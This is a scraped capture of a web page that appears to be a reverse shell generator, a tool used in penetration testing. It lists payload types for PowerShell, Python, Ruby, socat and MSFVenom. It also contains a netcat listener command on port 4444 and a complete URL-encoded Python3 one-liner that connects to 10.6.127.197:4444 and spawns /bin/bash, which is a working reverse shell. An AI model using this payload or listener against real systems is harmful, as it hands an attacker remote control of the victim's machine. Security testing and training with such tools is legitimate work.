 Reverse Shell Generator
IP & Port
IP
10.6.127.197
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
🚀 python3%20-c%20%27import%20os%2Cpty%2Csocket%3Bs%3Dsocket.socket%28%29
%3Bs.connect%28%28%2210.6.127.197%22%2C4444%29%29%3B%5Bos.dup2%28s.fileno%28%29
%2Cf%29for%20f%20in%280%2C1%2C2%29%5D%3Bpty.spawn%28%22%2Fbin%2Fbash%22%29%27
Shell
/bin/bash
Encoding
URL Encode